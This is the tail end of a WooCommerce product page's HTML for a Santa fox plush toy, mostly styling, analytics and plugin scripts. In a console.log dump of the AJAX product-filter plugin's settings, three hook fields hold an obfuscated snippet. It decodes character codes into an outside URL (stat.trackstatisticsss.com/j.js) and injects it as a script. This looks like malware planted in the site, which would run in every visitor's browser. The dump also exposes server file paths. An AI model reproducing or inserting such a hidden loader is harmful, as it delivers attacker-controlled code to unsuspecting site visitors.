            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/#product","name":"Fox - Santa Super Soft Plush","url":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/","description":"DolliBu Santa Fox Stuffed Animal Plush Toy - Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift - 9.5 InchesYour browser does not support the video tag.THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one and the lovely fox plush toy with the classic Santa Claus hat and red coat outfit. DolliBu\u2019s adorable fox plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute fox plush to Christmas-themed rooms and decor.THE SANTA FOX STUFFED ANIMAL PLUSH IS FOR ANYONE WHO LOVES CHRISTMAS VIBES - The novelty Fox plush toy designed with adorable details and brown and white fluffy plush is a sweet holiday stuffed animals plush gift for all loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.INCLUDED WITH THE PURCHASE \u2013 Includes 1 Super Soft Fox Plush Toy in a Santa Claus red classic hat and coat outfit. The adorable fox plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's red coat and black belt. The body is made of soft fabric and fluffy plush, making the Santa fox perfect for cuddles and snuggles. Fox Santa stuffed toy measures 9.5Lx4Wx8H inches.HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS - The Fox doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and brown fluffy soft plush. A snuggly and cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute fox plush, surface wash with cold water and air dry.IDEAL USE FOR THE FOX SANTA CLAUS STUFFED ANIMAL - Send your warmest thoughts and best wishes to your loved ones with a sentimental fox plush during the holiday season and make the day extra special. Gifting plush fox with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable fox plush that can be displayed under their Christmas Tree.Send your warmest thoughts and best wishes to your loved ones with a sentimental fox plush during the holiday season and make the day extra special. Gifting plush fox with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable fox plush that can be displayed under their Christmas Tree. Have an exciting imaginary play with your little one and the lovely fox plush toy with the classic Santa Claus hat and red coat outfit. DolliBu\u2019s adorable fox plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute fox plush to Christmas-themed rooms and decor. Includes 1 Super Soft Fox Plush Toy in a Santa Claus red classic hat and coat outfit. The adorable fox plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy's holiday vibe. The body is made of soft fabric and fluffy plush, making the Santa fox perfect for cuddles and snuggles. Fox Santa stuffed toy measures 9.5Lx4Wx8H inches. The Fox doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and brown fluffy soft plush. A snuggly and cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute fox plush, surface wash with cold water and air dry. The novelty Fox plush toy designed with adorable details and brown and white fluffy plush is a sweet holiday stuffed animals plush gift for all loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5350-5912.jpg","sku":"K5350-5912","offers":[{"@type":"Offer","price":"24.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"24.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/fox-santa-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":48349184,"script_memory_usage":44902352,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="6936e54101" /><input type="hidden" name="_wp_http_referer" value="/product/fox-santa-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Fox - Santa Super Soft Plush","list_position":1},{"id":25564,"name":"Lying Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Fox - Santa Super Soft Plush","list_position":2},{"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"Fox - Santa Super Soft Plush","list_position":3},{"id":25581,"name":"Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Fox - Santa Super Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":41508,"name":"Fox &#8211; Santa Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"24.99","list_position":""}] });
var element = document.querySelector( '.products .post-25582 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25582,"name":"Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25564 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25564,"name":"Lying Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25567 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25581 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25581,"name":"Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"41508","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
